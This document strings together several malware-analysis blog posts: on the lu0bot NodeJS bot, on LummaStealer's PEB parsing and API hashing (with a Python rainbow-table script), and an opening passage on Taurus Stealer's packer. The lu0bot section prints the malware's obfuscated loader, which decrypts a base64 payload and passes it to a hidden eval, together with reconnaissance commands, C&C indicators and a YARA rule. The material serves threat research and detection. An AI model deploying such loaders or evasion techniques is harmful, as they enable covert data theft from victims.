on this specific scenario, it’s uploading on the bot a file from the C&C called “bootstrap-base.js” and it will be called with the handle name (hn) function eval.
Summary
Aggressive telemetry harvester
Usually, when malware is gathering information from a new bot it is extremely fast but here for exactly 7/8 minutes your VM/Machine is literally having a bad time.
Preparing environment
Gathering system information
Process info
tasklist /fo csv /nh
wmic process get processid,parentprocessid,name,executablepath /format:csv
qprocess *
var c = new Buffer((process.argv[2] + 38030944).substr(0, 8));
c = require("crypto").createDecipheriv("bf", c, c);
global["\x65\x76" + "\x61\x6c"](Buffer.concat([c.update(new Buffer("XSpPi1eP/0WpsZRcbNXtfiw8cHqIm5HuTgi3xrsxVbpNFeB6S6BXccVSfA/JcVXWdGhhZhJf4wHv0PwfeP1NjoyopLZF8KonEhv0cWJ7anho0z6s+0FHSixl7V8dQm3DTlEx9zw7nh9SGo7MMQHRGR63gzXnbO7Z9+n3J75SK44dT4fNByIDf4rywWv1+U7FRRfK+GPmwwwkJWLbeEgemADWttHqKYWgEvqEwrfJqAsKU/TS9eowu13njTAufwrwjqjN9tQNCzk5olN0FZ9Cqo/0kE5+HWefh4f626PAubxQQ52X+SuUqYiu6fiLTNPlQ4UVYa6N61tEGX3YlMLlPt9NNulR8Q1phgogDTEBKGcBlzh9Jlg3Q+2Fp84z5Z7YfQKEXkmXl/eob8p4Putzuk0uR7/+Q8k8R2DK1iRyNw5XIsfqhX3HUhBN/3ECQYfz+wBDo/M1re1+VKz4A5KHjRE+xDXu4NcgkFmL6HqzCMIphnh5MZtZEq+X8NHybY2cL1gnJx6DsGTU5oGhzTh/1g9CqG6FOKTswaGupif+mk1lw5GG2P5b5w==", "\x62\x61\x73" + "\x65\x36\x34")), c.final()]).toString());
The workaround is pretty cool in the end
WScript is launched after waiting for 30s
JScript is calling “Intel MEC 750293792”
“Intel MEC 750293792” is executing node.exe with arguments from the upper layer
This setup is triggering the script “Intel MEC 246919961”
the Integer value from the upper layer(s) is part of the Blowfish key generation
global[“\x65\x76” + “\x61\x6c”] is in fact hiding an eval call
the encrypted buffer is storing the lu0bot NodeJS loader.
Ongoing troubleshooting in production ?
It is possible to see in some of the commands received, some lines of codes that are disabled. Unknown if it’s intended or no, but it’s pretty cool to see about what the maldev is working.
It feels like a possible debugging scenario for understanding an issue.
Outdated NodeJS still living and kickin’
Interestingly, lu0bot is using a very old version of node.exe, way older than could be expected.
node.exe used by lu0bot is an outdated one
This build (0.10.48), is apparently from 2016, so in term of functionalities, there is a little leeway for exploiting NodeJS, due that most of its APIs wasn’t yet implemented at that time.
NodeJs used is from a 2016 build.I feel old by looking the changelog…
The issue mentioned above is “seen” when lu0bot is pushing and executing “bootstrap-base.js“. On build 0.10.XXX, “Buffer” wasn’t fully implemented yet. So the maldev has implemented missing function(s) on this specific version, I found this “interesting”, because it means it will stay with a static NodeJS runtime environment that won’t change for a while (or likely never). This is a way for avoiding cryptography troubleshooting issues, between updates it could changes in implementations that could break the whole project. So fixed build is avoiding maintenance or unwanted/unexpected hotfixes that could caused too much cost/time consumption for the creator of lu0bot (everything is business \o/).
Interesting module version value in bootstrap-base.js
Of course, We couldn’t deny that lu0bot is maybe an old malware, but this statement needs to be taken with cautiousness.
By looking into “bootstrap-base.js”, the module is apparently already on version “6.0.15”, but based on experience, versioning is always a confusing thing with maldev(s), they have all a different approach, so with current elements, it is pretty hard to say more due to the lack of samples.
What is the purpose of lu0bot ?
Well, to be honest, I don’t know… I hate making suggestions with too little information, it’s dangerous and too risky. I don’t want to lead people to the wrong path. It’s already complicated to explain something with no “public” records, even more, when it is in a programming language for that specific purpose. At this stage, It’s smarter to focus on what the code is able to do, and it is certain that it’s a decent data collector.
Also, this simplistic and efficient NodeJS loader code saved at the core of lu0bot is basically everything and nothing at the same time, the eval function and its multi-layer task manager could lead to any possibilities, where each action could be totally independent of the others, so thinking about features like :
Backdoor ?
Loader ?
RAT ?
Infostealer ?
All scenario are possible, but as i said before I could be right or totally wrong.
Where it could be seen ?
Currently, it seems that lu0bot is pushed by the well-known load seller Garbage Cleaner on EU/US Zones irregularly with an average of possible 600-1000 new bots (each wave), depending on the operator(s) and days.
Appendix
IoCs
IP
5.188.206[.]211
lu0bot loader C&C’s (HTTP)
hr0[.]xyz
hr1[.]xyz
hr2[.]xyz
hr3[.]xyz
hr4[.]xyz
hr5[.]xyz
hr6[.]xyz
hr7[.]xyz
hr8[.]xyz
hr9[.]xyz
hr10[.]xyz
lu0bot main C&C’s (UDP side)
lu00[.]xyz
lu01[.]xyz
lu02[.]xyz
lu03[.]xyz
Yara
rule lu0bot_cpp_loader
{
    meta:
        author = "Fumik0_"
        description = "Detecting lu0bot C/C++ lightweight loader"

    strings:
        $hex_1 = {
            BE 00 20 40 00
            89 F7
            89 F0
            81 C7 ?? 01 00 00
            81 2E ?? ?? ?? ??
            83 C6 04
            39 FE
            7C ??
            BB 00 00 00 00
            53 50
            E8 ?? ?? ?? ??
            E9 ?? ?? ?? ??
        }

    condition:
        (uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550) and
        (filesize > 2KB and filesize < 5KB) and
        any of them

}
Network communications are mixing TCP (loader) and UDP (main stage).
It’s pushed at least with Garbage Cleaner.
Its default setup seems to be a aggressive telemetry harvester.
Due to its task manager architecture it is technically able to be everything.
Conclusion
Lu0bot is a curious piece of code which I could admit, even if I don’t like at all NodeJS/JavaScript code, the task manager succeeded in mindblowing me for its ingeniosity.
A wild fumik0_ being amazed by the task manager implementation
I have more questions than answers since then I started to put my hands on that one, but the thing that I’m sure, it’s active and harvesting data from bots that I have never seen before in such an aggressive way.
In this post I’m going to explain how Process Environment Block (PEB) is parsed by malware devs and how that structure is abused. Instead of going too deep into a lot of details, I would like to follow an easier approach pairing the theory with a practical real example using IDA and LummaStealer, without overwhelming the reader with a lot of technical details trying to simplify the data structure involved in the process. At the end of the theory part, I’m going to apply PEB and all related structures in IDA, inspecting malware parsing capabilities that are going to be applied for resolving hashed APIs.
Let’s start.
PEB Structure
The PEB is a crucial data structure that contains various information about a running process. Unlike other Windows structure (e.g., EPROCESS, ETHREAD, etc..), it exists in the user address space and is available for every process at a fixed address in memory (PEB can be found at fs:[0x30] in the Thread Environment Block (TEB) for x86 processes as well as at gs:[0x60] for x64 processes). Some of documented fields that it’s worth knowing are:
BeingDebugged: Whether the process is being debugged;
Ldr: A pointer to a PEB_LDR_DATA structure providing information about loaded modules;
ProcessParameters: A pointer to a RTL_USER_PROCESS_PARAMETERS structure providing information about process startup parameters;
PostProcessInitRoutine: A pointer to a callback function called after DLL initialization but before the main executable code is invoked
Image Loader aka Ldr
When a process is started on the system, the kernel creates a process object to represent it and performs various kernel-related initialization tasks. However, these tasks do not result in the execution of the application, but in the preparation of its context and environment. This work is performed by the image loader (Ldr).
The loader is responsible for several main tasks, including:
Parsing the import address table (IAT) of the application to look for all DLLs that it requires (and then recursively parsing the IAT of each DLL), followed by parsing the export table of the DLLs to make sure the function is actually present.
Loading and unloading DLLs at runtime, as well as on demand, and maintaining a list of all loaded modules (the module database).
Figure 1: PEB, LDR_DATA and LDR_MODULE interactions
At first glance, these structures might seem a little bit confusing. However, let’s simplify them to make them more understandable. We could think about them as a list where the structure PEB_LDR_DATA is the head of the list and each module information is accessed through a double linked list (InOrderLoaderModuleList in this case) that points to LDR_MODULE.
How those structures are abused
Most of the times when we see PEB and LDR_MODULE structure parsing we are dealing with malwares that are potentially using API Hashing technique. Shellcode will typically walk through those structures in order to find the base address of loaded dlls and extract all their exported functions, collecting names and pointers to the functions that are intended to call, avoiding to leave direct reference of them within the malware file.
This is a simple trick that tries to evade some basic protections mechanism that could arise when we see clear references to malware-related functions such as: VirtualAlloc, VirtualProtect, CreateProcessInterW, ResumeThread, etc…
API Hashing
By employing API hashing, malware creators can ensure that specific Windows APIs remain hidden from casual observation. Through this approach, malware developers try to add an extra layer of complexity by concealing suspicious Windows API calls within the Import Address Table (IAT) of PE.
API hashing technique is pretty straightforward and it could be divided in three main steps:
Malware developers prepare a set of hashes corresponding to WINAPI functions.
When an API needs to be called, it looks for loaded modules through the PEB.Ldr structure.
Then, when a module is find, it goes through all the functions performing the hash function until the result matches with the given input.
Figure 2: API Hashing Overview
Now that we have a more understanding of the basic concepts related to API hashing, PEB and Ldr structures, let’s try to put them in practice using LummaStealer as an example.
Parsing PEB and LDR with LummaStealer
Opening up the sample in IDA and scrolling a little after the main function it is possible to bump into very interesting functions that perform some actions on a couple of parameters that are quite interesting and correlated to explanation so far.
Figure 3: Wrapper function for hash resolving routine in LummaStealer
Before function call sub_4082D3 (highlighted) we could see some mov operation of two values:
 mov edx, aKernel32Dll_0
...
 mov ecx, 0x7328f505
NASM
Those parameters are quite interesting because:
The former represents an interesting dll that contains some useful functions such as LoadLibrary, VirtualAlloc, etc..
The latter appears to be a hash (maybe correlated to the previous string).
If we would like to make an educated guess, it is possible that this function is going to find a function (within kernel32.dll) whose hash corresponds to the input hash. However, let’s try to understand if and how those parameters are manipulated in the function call, validating also our idea.
Figure 4: Parsing PEB and LDR_MODULE for API hash routine.
Through Figure 6, you can see the exact same code, before (left side) and after (right side) renaming structures. Examining the code a little bit we should be able to recall the concepts already explained in the previous sections.
Let’s examine the first block of code. Starting from the top of the code we could spot the instruction mov eax, (large)fs:30h that is going to collect the PEB pointer, storing its value in eax. Then, right after this instruction we could see eaxused with an offset(0xC). In order to understand what is going on, its possible to collect the PEB structure and look for the 0xC offset. Doing that, it’s clear that eax is going to collect the Ldr pointer. The last instruction of the first block is mov edi, [eax+10h] . This is a crucial instruction that needs a dedicated explanation:
If you are going to look at PEB_LDR_DATA you will see that 0x10 offset (for x64 bit architecture) points to InLoadOrderModuleList (that contains, according to its description, pointers to previous and next LDR_MODULE in initialization order). Through this instruction, malware is going to take a LDR_MODULE structure (as explained in Figure 3), settling all the requirements to parse it.
Without going too deep in the code containing the loop (this could be left as an exercise), it is possible to see that the next three blocks are going to find the kernel32.dll iterating over the LDR_MODULE structure parameters.
At the very end of the code, we could see the last block calling a function using the dll pointers retrieved through the loop, using another hash value. This behavior give us another chance for a couple of insight:
This code is a candidate to settle all parameters that are going to be used for API hash resolving routine (as illustrated in the API Hashing section), since that its output will be used as a function call.
The string kernel32.dll gave us some hints about possible candidate functions (e.g., LoadLibraryA, VirtualAlloc, etc..).
With this last consideration, it’s time to conclude this post avoiding adding more layers of complexity, losing our focus on PEB and related structures.
Function recap
Before concluding, let’s try to sum up, what we have seen so far, in order to make the analysis even more clear:
The function 4082D3 takes two parameters that are a hash value and a string containing a dll library.
Iterating over the loaded modules, it looks for the module name containing the hardcoded kernel32.dll.
Once the module is found, it invokes another function (40832A), passing a pointer to the base address of the module and a hash value.
The function returns a pointer to a function that takes as an argument the dll name passed to 4082D3. This behavior suggests that some sort of LoadLibrary has been resolved on point 3.
As a final step, the function 40832A is called once again, using the hash value passed as a parameter in the function 4082D3 and a base address retrieved from the point 4.
Following all the steps it’s easy to spot that the 40832A function is the actual API hash resolving routine and the function 4082D3 has been used to settle all the required variables.
Conclusion
Through this blog post I tried to explain a little bit better how the PEB and related structures are parsed and abused by malwares. However, I also tried to show how malware analysis could be carried out examining the code and renaming structures accordingly. This brief introduction will be also used as a starting point for the next article where I would like to take the same sample and emulate the API hashing routine in order to resolve all hashes, making this sample ready to be analyzed.
Note about simplification
It’s worth mentioning that to make those steps easier, there has been a simplification. In fact, PEB_LDR_DATA contains three different structures that could be used to navigate modules, but for this blogpost, their use could be ignored. Another structure that is worth mentioning it’s LDR_DATA_TABLE_ENTRY that could be considered a corresponding to the LDR_MODULE structure.
Understanding PEB and Ldr structures represents a starting point when we are dealing with API hashing. However, before proceeding to analyze a sample it’s always necessary to recover obfuscated, encrypted or hashed data. Because of that, through this blogpost I would like to continue what I have started in the previous post, using emulation to create a rainbow table for LummaStealer and then write a little resolver script that is going to use the information extracted to resolve all hashes.
💡It’s worth mentioning that I’m trying to create self-contained posts. Of course, previous information will give a more comprehensive understanding of the whole process, however, the goal for this post is to have a guide that could be applied overtime even on different samples not related to LummaStealer.
Resolving Hashes
Starting from where we left in the last post, we could explore the function routine that is in charge of collecting function names from a DLL and then perform a hashing algorithm to find a match with the input name.
Figure 1: LummaStealer API Hashing overview
At the first glance, this function could be disorienting, however, understanding that ecx contains the module BaseAddress (explained in the previous article) it is possible to set a comment that is going to make the whole function easier to understand. Moreover, it has been also divided in three main parts( first two are going to be detailed in the next sections):
Collecting exported function within a PE file;
Hashing routine;
Compare hashing result until a match is found, otherwise return 0; (skipped because of a simple comparing routine)
Collecting exported function within a PE file

The first box starts with the instruction mov edi, ecx where ecx is a BaseAddress of a module that is going to be analyzed. This is a fundamental instruction that gives us a chance to infere the subsequent value of edi and ebx. In fact, if we rename values associated to these registers, it should be clear that this code is going to collect exported functions names through AddressOfNames and AddressOfNameOrdinals pointers.
Figure 2: Resolving structures names
Those structures are very important in order to understand what is happening in the code. For now, you could think about those structures as support structures that could be chained together in order to collect the actual function pointer (after a match is found!) within the Address of a Function structure.
💡 At the end of this article I created a dedicated sections to explain those structures and their connections.
Another step that could misleading is related to the following instruction:
where ebx becomes a pointer for IMAGE_EXPORT_DIRECTORY.
In order to explain this instruction its useful to have a look at IMAGE_OPTIONAL_HEADERS documentation, where Microsoft states that DataDirectory is pointer to a dedicated structure called IMAGE_DATA_DIRECTORY that could be addressed through a number.
With that information let’s do some math unveiling the magic behind this assignment.
eax corresponds to the IMAGE_NT_HEADERS (because of its previous assignment)
From there we have a 0x78 offset to sum. If we sum the first 18 bytes from eax, it’s possible to jump to the IMAGE_OPTIONAL_HEADER. Using the 60 bytes remaining to reach the next field within this structure, we could see that we are directly pointing to DataDirectory.
From here, we don’t have additional bytes to sum, it means that we are pointing to the first structure pointed by DataDirectory, that is, according to the documentation the IMAGE_DIRECTORY_ENTRY_EXPORT also known as Export Directory.
💡 See Reference section to find out a more clear image about the whole PE structure
Retrieve the function pointer
Once the code in charge to collect and compare exported functions has been completed, and a match is found, it’s time to retrieve the actual function pointer using some of the structures mentioned above. In fact, as you can see from the code related to the third box (that has been renamed accordingly), once the match if found, the structure AddressOfNameOrdinals it’s used to retrieve the functions number that is going to address the structure AddressOfFunctions that contains the actual function pointers.
Figure 3: Collect the actual function pointer
💡I don’t want to bother you with so much details at this point, since we have already analyzed throughly some structures and we still have additional contents to discuss. However, the image above has been thought to be self-contained. That said, to not get lost please remember that edi represents the Ldr_Module.BaseAddress
Analyze the hashing routine
Through the information collected so far, this code should be childishly simple.
ecx contains the hash name extracted from the export table that is going to forward as input to the hash function (identified, in this case, as murmur2). The function itself is quite long but does not take too much time to be understood and reimplemented. However, the purpose of this article is to emulate this code in order to find out the values of all hardcoded hashes.
Figure 4: MurMur2 hashing routine
As we have already done, we could select the function opcodes (without the return instruction) and put them in our code emulator routine. It’s worth mentioning that, ecx contains the function name that is going to be used as argument for hashing routine, because of that, it’s important to assign that register properly.
Let’s take a test. Using the LoadLibraryW name, we get back 0xab87776c. If we explore a little bit our code, we will find almost immediately this value! it is called each time a new hash needs to be resolved.
Figure 5: LoadLibraryW Hash
This behavior is a clear indication that before proceeding to extract exported functions, we need to load the associated library (DLL) in memory. With that information we could be sure that our emulator works fine.
Build a rainbow table
Building a rainbow table can be done in a few lines of code:
filter = ['ntdll.dll']

def get_all_export_function_from_dlls():
    exported_func = {}
    for dirpath, dirnames, filenames in os.walk("C:\\Windows\\System32"):
        for filename in [f for f in filenames if f in filter]:
            path_to_dll = os.path.join(dirpath, filename)
            pe = pefile.PE(path_to_dll)
            for export in pe.DIRECTORY_ENTRY_EXPORT.symbols:
                if not export.name:
                    continue
                else:
                    exported_func[hex(MurMurHash2(export.name))] = export.name
    return exported_func
Python
The code presented above should be pretty clear, however, I would like to point out the role of the filter variable. Emulation brings a lot of advantages to reverse engineering, nevertheless, it also has a drawback related to performance. In fact, code that contains an emulation routine could be tremendously slow, and if you don’t pay attention it could take forever. Using a filter variable keeps our code more flexible, resolving tailored functions names without wasting time.
💡Of course, in this case we could look for libraries names used within the code. However, we could not be so lucky in the future. Because of that, I prefer to show a way that could be used in multiple situations.
Automation
Now that we have built almost all fundamental components, it’s time to combine everything in a single and effective script file. What we are still missing is a regular expression that is going to look for hashes and forward them to the MurMur2 emulator.
Observing the code, an easy pattern to follow involves a register and an immediate values:
mov REG, IMM
NASM
Implementing this strategy and filtering results only on kernel32.dll, we are able to extract all referenced hashes:
Figure 6: Some hashes related to Kernel32.dll
Conclusion
As always, going deep in each section requires an entire course and at the moment it’s an impossible challenge. However, through this blog post I tried to scratch the surface giving some essential concepts (that could be applied straightaway) to make reversing time a lot more fun.
Another important thing to highlight here, is related to combine emulation and scripting techniques. Emulation is great, however, writing a script that contains some emulated routine could be a challenging task if we think about efficiency. Writing a single script for a single sample its not a big deal and it won’t have a great impact in a single analysis, however, doing it a scale is a different kettle of fish.
That said, it’s time to conclude, otherwise, even reading this post could be a challenging task! 🙂
Have fun and keep reversing!
Bonus
In order to understand how API Hashing works it’s very useful to make your hand dirty on low level components. However, once you have some experience, it is also very helpful to have some tools that speed up your analysis. An amazing project is HashDB maintained by OALabs. It is a simple and effective plugin for IDA and Binary Ninja that is going to resolve hashes, if the routine is implemented. If you want to try out this plugin for this LummaStealer sample, my pull request has already been merged 😉
Appendix 1 – AddressOfNames
The algorithm to retrieve the RVA associated to a function is quite straightforward:
Iterate over the AddressOfNames structures.
Once you find a match with a specific function, suppose at i position, the loader is going to use index i to address the structure AddressOfNamesOrdinals.
k = AddressOfNamesOrdinals[i]
After collecting the value stored in AddressOfNamesOrdinals (2.a) we could use that value to address AddressOfFunctions, collecting the actual RVA of the function we were looking for.
function_rva = AddressOfFunctions[k]
Figure 7: How to retrieve functions names and pointers
💡If you want to experiment a little bit more with this concept, I suggest to take the kernel32.dll library and follows this algorithm using PE-Bear
Taurus Stealer, also known as Taurus or Taurus Project, is a C/C++ information stealing malware that has been in the wild since April 2020. The initial attack vector usually starts with a malspam campaign that distributes a malicious attachment, although it has also been seen being delivered by the Fallout Exploit Kit. It has many similarities with Predator The Thief at different levels (load of initial configuration, similar obfuscation techniques, functionalities, overall execution flow, etc.) and this is why this threat is sometimes misclassified by Sandboxes and security products. However, it is worth mentioning that Taurus Stealer has gone through multiple updates in a short period and is actively being used in the wild. Most of the changes from earlier Taurus Stealer versions are related to the networking functionality of the malware, although other changes in the obfuscation methods have been made. In the following pages, we will analyze in-depth how this new Taurus Stealer version works and compare its main changes with previous implementations of the malware.
Underground information

The malware appears to have been developed by the author that created Predator The Thief, “Alexuiop1337”, as it was promoted on their Telegram channel and Russian-language underground forums, though they claimed it has no connection to Taurus. Taurus Stealer is advertised by the threat actor “Taurus Seller” (sometimes under the alias “Taurus_Seller”), who has a presence on a variety of Russian-language underground forums where this threat is primarily sold. The following figure shows an example of this threat actor in their post on one of the said forums:
Figure 1. Taurus Seller post in underground forums selling Taurus Stealer
The initial description of the ad (translated by Google) says:
Stiller is written in C ++ (c ++ 17), has no dependencies (.NET Framework / CRT, etc.).
The traffic between the panel and the build is encrypted each time with a unique key.
Support for one backup domain (specified when requesting a build).
Weight: 250 KB (without obfuscation 130 KB).
The build does not work in the CIS countries.
Taurus Stealer sales began in April 2020. The malware is inexpensive and easily acquirable. Its price has fluctuated somewhat since its debut. It also offers temporal discounts (20% discount on the eve of the new year 2021, for example). At the time of writing this analysis, the prices are:
Concept
Price
License Cost – (lifetime)
150 $
Upgrade Cost
0 $
Table 1. Taurus Stealer prices at the time writing this analysis
The group has on at least one occasion given prior clients the upgraded version of the malware for free. As of January 21, 2021, the group only accepts payment in the privacy-centric cryptocurrency Monero. The seller also explains that the license will be lost forever if any of these rules are violated (ad translated by Google):
It is forbidden to scan the build on VirusTotal and similar merging scanners
It is forbidden to distribute and test a build without a crypt
It is forbidden to transfer project files to third parties
It is forbidden to insult the project, customers, seller, coder
This explains why most of Taurus Stealer samples found come packed.
Packer
The malware that is going to be analyzed during these lines comes from the packed sample 2fae828f5ad2d703f5adfacde1d21a1693510754e5871768aea159bbc6ad9775, which we had successfully detected and classified as Taurus Stealer. However, it showed some different behavior and networking activity, which suggested a new version of the malware had been developed. The first component of the sample is the Packer. This is the outer layer of Taurus Stealer and its goal is to hide the malicious payload and transfer execution to it in runtime. In this case, it will accomplish its purpose without the need to create another process in the system. The packer is written in C++ and its architecture consists of 3 different layers, we will describe here the steps the malware takes to execute the payload through these different stages and the techniques used to and slow-down analysis.
Layer 1 The first layer of the Packer makes use of junk code and useless loops to avoid analysis and prevent detonation in automated analysis systems. In the end, it will be responsible for executing the following essential tasks:
Allocating space for the Shellcode in the process’s address space
Writing the encrypted Shellcode in this newly allocated space.
Decrypting the Shellcode
Transferring execution to the Shellcode

The initial WinMain() method acts as a wrapper using junk code to finally call the actual “main” procedure. Memory for the Shellcode is reserved using VirtualAlloc and its size appears hardcoded and obfuscated using an ADD instruction. The pages are reserved with read, write and execute permissions (PAGE_EXECUTE_READWRITE).
Figure 3. Memory allocation for the Shellcode
We can find the use of junk code almost anywhere in this first layer, as well as useless long loops that may prevent the sample from detonating if it is being emulated or analyzed in simple dynamic analysis Sandboxes. The next step is to load the Shellcode in the allocated space. The packer also has some hardcoded offsets pointing to the encrypted Shellcode and copies it in a loop, byte for byte. The following figure shows the core logic of this layer. The red boxes show junk code whilst the green boxes show the main functionality to get to the next layer.
Figure 4. Core functionality of the first layer
The Shellcode is decrypted using a 32 byte key in blocks of 8 bytes. The decryption algorithm uses this key and the encrypted block to perform arithmetic and byte-shift operations using XOR, ADD, SUB, SHL and SHR. Once the Shellcode is ready, it transfers the execution to it using JMP EAX, which leads us to the second layer.
Figure 5. Layer 1 transferring execution to next layer
Layer 2 Layer 2 is a Shellcode with the ultimate task of decrypting another layer. This is not a straightforward process, an overview of which can be summarized in the following points:
Shellcode starts in a wrapper function that calls the main procedure.
Resolve LoadLibraryA and GetProcAddress from kernel32.dll
Load pointers to .dll functions
Decrypt layer 3
Allocate decrypted layer
Transfer execution using JMP

Finding DLLs and Functions This layer will use the TIB (Thread Information Block) to find the PEB (Process Environment Block) structure, which holds a pointer to a PEB_LDR_DATA structure. This structure contains information about all the loaded modules in the current process. More precisely, it traverses the InLoadOrderModuleList and gets the BaseDllName from every loaded module, hashes it with a custom hashing function and compares it with the respective “kernel32.dll” hash.
Figure 6. Traversing InLoadOrderModuleList and hashing BaseDllName.Buffer to find kernel32.dll
Once it finds “kernel32.dll” in this doubly linked list, it gets its DllBase address and loads the Export Table. It will then use the AddressOfNames and AddressOfNameOrdinals lists to find the procedure it needs. It uses the same technique by checking for the respective “LoadLibraryA” and “GetProcAddress” hashes. Once it finds the ordinal that refers to the function, it uses this index to get the address of the function using AddressOfFunctions list.
